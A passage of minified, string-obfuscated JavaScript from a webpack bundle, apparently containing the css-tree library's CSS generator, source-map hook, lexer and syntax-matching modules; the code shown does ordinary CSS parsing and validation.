c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2S;this[o(3284)](e,t[o(2488)](n,r))}))}function l(t){const e=a2S,n=new Map;for(let[r,o]of Object[e(708)](t[e(662)]))e(3579)==typeof(o[e(710)]||o)&&n[e(1475)](r,o[e(710)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2S;if(!n[e(3754)](t[e(1751)]))throw new Error(e(2669)+t[e(1751)]);n[e(3198)](t[e(1751)])[e(554)](m,t)},tokenBefore:i[u(2315)],token(t,e){const n=u;h=this[n(1531)](h,t,e),this[n(758)](e,t,!1),t===r._i&&e[n(792)](0)===s&&this[n(758)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(3579)==typeof l[u(3776)]&&(f=l[u(3776)](f)),l[u(3641)]&&(f=(0,o.f)(f)),l[u(1909)]in i&&(f[u(1531)]=i[l[u(1909)]]));const m={node:t=>f[u(662)](t),children:a,token:(t,e)=>f[u(3284)](t,e),tokenize:c};return f[u(662)](t),f[u(3392)]()}}},5437:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2369),r(1486),r(3686)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(662)];t[e(662)]=function(t){const r=e;if(t[r(2404)]&&t[r(2404)][r(2954)]&&i[r(3754)](t[r(1751)])){const e=t[r(2404)][r(2954)][r(1781)],o=t[r(2404)][r(2954)][r(3043)]-1;a[r(1781)]===e&&a[r(3043)]===o||(a[r(1781)]=e,a[r(3043)]=o,s[r(1781)]=u,s[r(3043)]=d,h&&(h=!1,s[r(1781)]===c[r(1781)]&&s[r(3043)]===c[r(3043)]||n[r(1310)](l)),h=!0,n[r(1310)]({source:t[r(2404)][r(3077)],original:a,generated:s}))}f[r(554)](this,t),h&&i[r(3754)](t[r(1751)])&&(c[r(1781)]=u,c[r(3043)]=d)};const m=t[e(758)];t[e(758)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3202)];e++)10===t[o(792)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3392)];return t[e(3392)]=function(){return h&&n[e(1310)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2S;if(t===o._i&&(t=e),n(4042)==typeof t){const e=t[n(792)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2070)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3887)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(792)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(3754)](t<<16|l<<8):n[a(3754)](t<<16|c))&&this[a(758)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2S,o={};for(const i in t)t[i][r(849)]&&(o[i]=n?t[i][r(849)]:(0,l.cM)(t[i][r(849)],{compact:e}));return o}function w(t,e,n){const r=a2S,o={};for(const[i,s]of Object[r(708)](t))o[i]={prelude:s[r(1949)]&&(n?s[r(1949)][r(849)]:(0,l.cM)(s[r(1949)][r(849)],{compact:e})),descriptors:s[r(2375)]&&g(s[r(2375)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2S,s=(0,u.A)(n,t[i(849)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3202)];n++)if(e(3037)===t[n][e(887)][e(2748)]())return!0;return!1}(s)?b(null,new Error(i(2852))):(r&&(a=(0,h.wg)(s,t[i(2410)],t)),r&&a[i(1654)]||(a=(0,h.wg)(s,e[i(1654)],t),a[i(1654)])?b(a[i(1654)],null,a[i(497)]):b(null,new o.F(a[i(549)],e[i(849)],n,a),a[i(497)]))}class v{constructor(t,e,n){const r=a2S;if(this[r(3683)]=s.v,this[r(849)]=e,this[r(1456)]=!1,this[r(3027)]={...c},this[r(1231)]=Object[r(2130)](null),this[r(648)]=Object[r(2130)](null),this[r(2267)]=Object[r(2130)](null),this[r(1104)]=n||(0,p.y)(t),t){if(t[r(3683)]&&(this[r(3683)]=t[r(3683)]),t[r(3027)])for(const e of Object[r(3903)](c))Array[r(430)](t[r(3027)][e])&&(this[r(3027)][e]=t[r(3027)][e]);if(t[r(2267)])for(const[e,n]of Object[r(708)](t[r(2267)]))this[r(2943)](e,n);if(t[r(1456)]){this[r(1456)]=!0;for(const[t,e]of Object[r(708)]((0,a.JH)(this[r(3027)])))this[r(2943)](t,e)}if(t[r(1231)])for(const[e,n]of Object[r(708)](t[r(1231)]))this[r(2031)](e,n);if(t[r(648)])for(const[e,n]of Object[r(708)](t[r(648)]))this[r(2528)](e,n)}this[r(2410)]=(0,d.gt)(this[r(3683)][r(1139)](r(1074)))}[r(3532)](t){const e=r;function n(t,e){i[a2S(1461)]({node:t,message:e})}const o=this[e(1104)],i=[];return this[e(849)][e(3891)](t,(function(t){const r=e;o[r(3545)](t[r(1751)])?o[t[r(1751)]][r(2221)](t,n):n(t,r(422)+t[r(1751)]+"`")})),!!i[e(3202)]&&i}[r(2594)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(4042)==typeof t||t&&i(4042)==typeof t[i(1751)],syntax:null,match:null,matchRef:null};return i(3579)==typeof t?a[i(1654)]=(0,d.gt)(t,s):(i(4042)==typeof t?Object[i(2752)](a,i(849),{get:()=>(Object[i(2752)](a,i(849),{value:(0,l.qg)(t)}),a[i(849)])}):a[i(849)]=t,Object[i(2752)](a,i(1654),{get:()=>(Object[i(2752)](a,i(1654),{value:(0,d.gt)(a[i(849)],s)}),a[i(1654)])}),i(3496)===e&&Object[i(2752)](a,i(1776),{get(){const t=i,e=a[t(849)],n=function(e){const n=t,r=e[n(657)][0];return!1===e[n(2189)]&&1===e[n(657)][n(3202)]&&n(2372)===r[n(1751)]&&!0===r[n(1223)]}(e)?(0,d.gt)({...e,terms:[e[t(657)][0][t(2747)]]},s):null;return Object[t(2752)](a,t(1776),{value:n}),n}})),a}[r(2031)](t,e){const n=r;e&&(this[n(1231)][t]={type:n(2369),name:t,prelude:e[n(1949)]?this[n(2594)](e[n(1949)],n(2585),t):null,descriptors:e[n(2375)]?Object[n(3903)](e[n(2375)])[n(3659)](((r,o)=>(r[o]=this[n(2594)](e[n(2375)][o],n(4132),o,t),r)),Object[n(2130)](null)):null})}[r(2528)](t,e){const n=r;e&&(this[n(648)][t]=this[n(2594)](e,n(3496),t))}[r(2943)](t,e){const n=r;e&&(this[n(2267)][t]=this[n(2594)](e,n(4028),t))}[r(1963)](t){const e=r;if(!this[e(2361)](t))return new o.B(e(874),"@"+t)}[r(1038)](t,e){const n=r,o=this[n(1963)](t);if(o)return o;const i=this[n(2361)](t);return!i[n(1949)]&&e?new SyntaxError(n(2327)+t+n(3916)):!i[n(1949)]||e||y(this,i[n(1949)],"",!1)[n(4039)]?void 0:new SyntaxError(n(2327)+t+n(770))}[r(2215)](t,e){const n=r,s=this[n(1963)](t);if(s)return s;const a=this[n(2361)](t),c=i.Si(e);return a[n(2375)]?a[n(2375)][c[n(4093)]]||a[n(2375)][c[n(1306)]]?void 0:new o.B(n(3342),e):new SyntaxError(n(2327)+t+n(1862))}[r(1334)](t){const e=r;if(!this[e(2437)](t))return new o.B(e(2698),t)}[r(2625)](t,e){const n=r,o=this[n(1038)](t,e);if(o)return b(null,o);const i=this[n(2361)](t);return i[n(1949)]?y(this,i[n(1949)],e||"",!1):b(null,null)}[r(2094)](t,e,n){const o=r,s=this[o(2215)](t,e);if(s)return b(null,s);const a=this[o(2361)](t),c=i.Si(e);return y(this,a[o(2375)][c[o(4093)]]||a[o(2375)][c[o(1306)]],n,!1)}[r(4026)](t){const e=r;return e(3686)!==t[e(1751)]?b(null,new Error(e(1795))):this[e(2636)](t[e(450)],t[e(887)])}[r(2636)](t,e){const n=r;if(i.MZ(t)[n(2290)])return b(null,new Error(n(605)));const o=this[n(1334)](t);return o?b(null,o):y(this,this[n(2437)](t),e,!0)}[r(987)](t,e){const n=r,i=this[n(1351)](t);return i?y(this,i,e,!1):b(null,new o.B(n(2081),t))}[r(1654)](t,e){const n=r;return n(4042)==typeof t||t&&t[n(1751)]?(n(4042)!=typeof t&&t[n(1654)]||(t=this[n(2594)](t,n(4028),n(2379))),y(this,t,e,!1)):b(null,new o.B(n(783)))}[r(3556)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(2636)](t,e),n,o)}[r(3341)](t,e,n){const o=r;return(0,m.V)(this,t[o(887)],this[o(4026)](t),e,n)}[r(3988)](t,e,n){const o=r,i=[];return this[o(849)][o(3891)](t,{visit:o(3686),enter:t=>{const r=o;i[r(1461)][r(3256)](i,this[r(3341)](t,e,n))}}),i}[r(2361)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2253)]&&e?this[n(1231)][o[n(4093)]]||this[n(1231)][o[n(1306)]]:this[n(1231)][o[n(4093)]])||null}[r(542)](t,e=!0){const n=r,o=this[n(2361)](t,e);return o&&o[n(1949)]||null}[r(3947)](t,e){const n=r;return this[n(1231)][n(3545)](t)&&this[n(1231)][n(2654)]&&this[n(1231)][t][n(2654)][e]||null}[r(2437)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2253)]&&e?this[n(648)][o[n(4093)]]||this[n(648)][o[n(1306)]]:this[n(648)][o[n(4093)]])||null}[r(1351)](t){const e=r;return hasOwnProperty[e(554)](this[e(2267)],t)?this[e(2267)][t]:null}[r(3648)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2S;if(a[u(3754)](r))return a[u(3198)](r);a[u(1475)](r,!1),null!==c[u(849)]&&(0,l.GG)(c[u(849)],(function(c){const l=u;if(l(4028)!==c[l(1751)]&&l(3496)!==c[l(1751)])return;const d=l(4028)===c[l(1751)]?t[l(2267)]:t[l(648)],h=l(4028)===c[l(1751)]?i:s;hasOwnProperty[l(554)](d,c[l(4093)])?n(t,c[l(4093)],h,d[c[l(4093)]])&&(o[l(1461)](e(r,a===i)+l(420)+e(c[l(4093)],l(4028)===c[l(1751)])),a[l(1475)](r,!0)):(o[l(1461)](e(r,a===i)+l(2089)+e(c[l(4093)],l(4028)===c[l(1751)])),a[l(1475)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2267)])n(this,e,i,this[t(2267)][e]);for(const e in this[t(648)])n(this,e,s,this[t(648)][e]);const a=[...i[t(3903)]()][t(1493)]((e=>i[t(3198)](e))),c=[...s[t(3903)]()][t(1493)]((e=>s[t(3198)](e)));return a[t(3202)]||c[t(3202)]?{errors:o,types:a,properties:c}:null}[r(3617)](t,e){const n=r;return{generic:this[n(1456)],cssWideKeywords:this[n(3683)],units:this[n(3027)],types:g(this[n(2267)],!e,t),properties:g(this[n(648)],!e,t),atrules:w(this[n(1231)],!e,t)}}[r(1777)](){const t=r;return JSON[t(637)](this[t(3617)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2S,r=t&&t[n(2404)]&&t[n(2404)][e];return r?n(1781)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2S,i={offset:t,line:e,column:n};if(r){const t=r[o(3456)](/\n|\r\n?|\f/);i[o(2920)]+=r[o(3202)],i[o(1781)]+=t[o(3202)]-1,i[o(3043)]=1===t[o(3202)]?i[o(3043)]+r[o(3202)]:t[o(4163)]()[o(3202)]+1}return i}const c=function(t,e){const n=a2S,o=(0,r.a)(n(3276),t+(e?" `"+e+"`":""));return o[n(602)]=e,o},l=function(t,e,n,c){const l=a2S,u=(0,r.a)(l(959),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1936)],o=t[n(3301)],c=o<r[n(3202)]&&r[o][n(662)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3202)];t++){const e=r[t][n(887)];t===o&&(m=e[n(3202)],f=g[n(3202)]),null!==u&&r[t][n(662)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3202)]||p>1?(d=s(u||e,n(3724))||a(i,g),h=a(d)):(d=s(u,n(2954))||a(s(e,n(2954))||i,g[n(2488)](0,f)),h=s(u,n(3724))||a(d,g[n(1464)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(3635)]=t,u[l(849)]=e?(0,o.c)(e):l(1181),u[l(3487)]=d,u[l(3003)]=h,u[l(1219)]=f,u[l(3516)]=t+l(3454)+u[l(849)]+l(3962)+(d||l(3557))+l(3269)+new Array(u[l(3003)]+1)[l(1139)]("-")+"^",Object[l(3642)](u,m),u[l(2404)]={source:n&&n[l(2404)]&&n[l(2404)][l(3077)]||l(1863),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2S;return null!==t&&t[n(1751)]===r._i&&t[n(887)][n(792)](0)===e}function u(t,e,n){const o=a2S;for(;null!==t&&(t[o(1751)]===r.M$||t[o(1751)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2S;if(!t)return 0;const c=t[a(887)][a(792)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(887)][a(3202)];e++)if(!(0,r.yp)(t[a(887)][a(792)](e)))return 0;return s+1}function h(t,e,n){const s=a2S;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1751)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1751)]!==r.wN)return 0}if(!a){const e=t[s(887)][s(792)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2S;let f=0;if(!t)return 0;if(t[n(1751)]===r.wN)return d(t,0,c,f);if(t[n(1751)]===r.Vy&&t[n(887)][n(792)](0)===i){if(!(0,r.Nb)(t[n(887)],1,s))return 0;switch(t[n(887)][n(3202)]){case 2:return h(e(++f),f,e);case 3:return t[n(887)][n(792)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(887)][n(792)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1751)]===r.Vy||l(t,o)&&e(f+1)[n(1751)]===r.Vy){if(t[n(1751)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(887)],0,s))return 0;switch(t[n(887)][n(3202)]){case 1:return h(e(++f),f,e);case 2:return t[n(887)][n(792)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(887)][n(792)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1751)]===r.fg){let c=t[n(887)][n(792)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(887)][n(3202)]&&(0,r.yp)(t[n(887)][n(792)](m));m++);return m===l?0:(0,r.Nb)(t[n(887)],m,s)?m+1===t[n(887)][n(3202)]?h(e(++f),f,e):t[n(887)][n(792)](m+1)!==i?0:m+2===t[n(887)][n(3202)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{v:()=>o});const o=[r(3941),r(2742),r(3187),r(3614),r(2061)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2S;return null!==t&&t[n(1751)]===r._i&&t[n(887)][n(792)](0)===e}function l(t,e,n){const o=a2S;let s=0;for(let a=e;a<t[o(887)][o(3202)];a++){const c=t[o(887)][o(792)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2S;let d=0;if(null===t||t[n(1751)]!==r.Vy||!(0,r.Nb)(t[n(887)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1751)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1751)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1751)]===r.fg||t[n(1751)]===r.wN?function(t,e){const r=n;return t[r(887)][r(792)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1751)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(3585),r(2320),r(4105)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3202)]?t[n(792)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3202)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3202)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3202)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(1097)===t[o(1751)]){const r=Number(void 0!==n&&n!==e[o(3202)]?e[o(1464)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(845)]&&r<t[o(845)]&&o(4042)!=typeof t[o(845)])return!0;if(null!==t[o(4111)]&&r>t[o(4111)]&&o(4042)!=typeof t[o(4111)])return!0}return!1}function p(t){return function(e,n,r){const o=a2S;return null===e?0:e[o(1751)]===a.zt&&h(e[o(887)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1751)]){case a.Q0:case a.no:case a.Oh:if(t[n(1751)]!==r)break t;if(r=i[n(4163)](),0===i[n(3202)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1461)](r),r=l[n(3198)](t[n(1751)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2S(1751)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1751)]!==a.Vy||45!==u(t[e(887)],0)||45!==u(t[e(887)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2S;if(null===e||e[o(1751)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(887)],0);if(null!==t){const n=e[o(887)][o(3345)]("\\",i),r=-1!==n&&f(e[o(887)],n)?e[o(887)][o(2915)](i,n):e[o(887)][o(1464)](i);if(!1===t[o(3754)](r[o(2748)]()))return 0}return m(r,e[o(887)],i)?0:1}}function y(t){const e=r;return e(3579)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1751)]===a.wN&&0===Number(n[i(887)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1751)]!==a.Ne||m(n,t[o(887)],t[o(887)][o(3202)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(887)],0);return i===t[o(887)][o(3202)]||f(t[o(887)],i)?m(n,t[o(887)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1751)]!==a.wN)return 0;let i=43===u(t[o(887)],0)||45===u(t[o(887)],0)?1:0;for(;i<t[o(887)][o(3202)];i++)if(!(0,a.yp)(u(t[o(887)],i)))return 0;return m(n,t[o(887)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1751)]!==a.Vy)return 0;const n=t[e(887)][e(2748)]();return h(n,o.v)||d(n,e(4142))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(887)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1751)]!==a.Vw)return 0;const n=t[e(887)][e(3202)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(887)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1751)]!==a.Vw?0:(0,a.o6)(u(t[e(887)],1),u(t[e(887)],2),u(t[e(887)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1751)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1751)]!==o)break t;o=i[n(4163)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(887)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1461)](o),o=l[n(3198)](t[n(1751)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1751)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1751)]!==o)break t;o=i[n(4163)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1461)](o),o=l[n(3198)](t[n(1751)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1348)},s={type:r(3898)},a={type:r(1874)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1751)]&&t[o(2182)]===s&&e===i&&(e=t[o(2456)],t=t[o(1654)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3202)]>2&&t[e(792)](t[e(3202)]-2)===c&&t[e(792)](t[e(3202)]-1)===l}function h(t){const e=r;return e(489)===t[e(1751)]||e(1221)===t[e(1751)]||e(3602)===t[e(1751)]||e(4028)===t[e(1751)]&&d(t[e(4093)])}function f(t,e=" ",n=!1){return{type:r(3740),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(3754)](t))switch(n[o(1897)](t),t[o(1751)]){case"If":t[o(1654)]=m(t[o(1654)],e,n),t[o(2456)]=m(t[o(2456)],e,n),t[o(2182)]=m(t[o(2182)],e,n);break;case o(4028):return e[t[o(4093)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3202)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3202)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(2130)](null),t=u({type:o(2814),map:n},i,t)),null!==n)){const t=(d(s[o(4093)])?s[o(4093)][o(2488)](0,-1):s[o(4093)])[o(2748)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3202)]>5)return{type:o(4125),terms:e,all:!0};let n=s;for(let r=e[o(3202)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3202)]>1?p(t,e[o(1493)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3202)]>5)return{type:o(4125),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3202)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3202)]>1?p(t,e[o(1493)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(3579)==typeof t)return{type:e(404),fn:t};switch(t[e(1751)]){case e(3740):{let n=p(t[e(2435)],t[e(657)][e(3887)](g),!1);return t[e(1917)]&&(n=u(n,a,s)),n}case e(2372):return function(t){const n=e;let r=i,o=g(t[n(2747)]);if(0===t[n(4111)])o=u(o,a,s),r=u(o,null,s),r[n(2456)]=u(i,i,r),t[n(1223)]&&(r[n(2456)][n(2182)]=u({type:n(2073),syntax:t},r,s));else for(let e=t[n(845)]||1;e<=t[n(4111)];e++)t[n(1223)]&&r!==i&&(r=u({type:n(2073),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(845)])r=u(i,i,r);else for(let e=0;e<t[n(845)]-1;e++)t[n(1223)]&&r!==i&&(r=u({type:n(2073),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(2504):{const n=g(t[e(2747)]),r=g(f([f([{type:e(489),name:e(2870)},{type:e(4028),name:e(1330)}]),f([{type:e(4028),name:e(1330)},f([{type:e(2372),comma:!1,min:0,max:0,term:f([{type:e(489),name:e(3080)},{type:e(4028),name:e(1330)}])},{type:e(2372),comma:!1,min:0,max:0,term:f([{type:e(489),name:"or"},{type:e(4028),name:e(1330)}])}],"|")])],"|")),o=g(f([{type:e(4028),name:e(1111)},f([{type:e(2711),value:"("},{type:e(4028),name:e(1457)},{type:e(2711),value:")"}]),{type:e(4028),name:e(1130)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(4028):case e(3496):return{type:t[e(1751)],name:t[e(4093)],syntax:t};case e(489):return{type:t[e(1751)],name:t[e(4093)][e(2748)](),syntax:t};case e(1221):return{type:t[e(1751)],name:"@"+t[e(4093)][e(2748)](),syntax:t};case e(3602):return{type:t[e(1751)],name:t[e(4093)][e(2748)]()+"(",syntax:t};case e(544):return 3===t[e(887)][e(3202)]?{type:e(2711),value:t[e(887)][e(2180)](1),syntax:t}:{type:t[e(1751)],value:t[e(887)][e(1464)](1,t[e(887)][e(3202)]-2)[e(3336)](/\\'/g,"'"),syntax:t};case e(2711):return{type:t[e(1751)],value:t[e(887)],syntax:t};case e(2073):return{type:t[e(1751)],syntax:t};default:throw new Error(e(1379),t[e(1751)])}}function w(t,e){const n=r;return n(4042)==typeof t&&(t=(0,o.q)(t)),{type:n(1664),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3429)],a=0,c=1,l=2,u=3,d=r(1348),h=r(3898),f=r(4005),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3202)]!==e[n(3202)])return!1;for(let 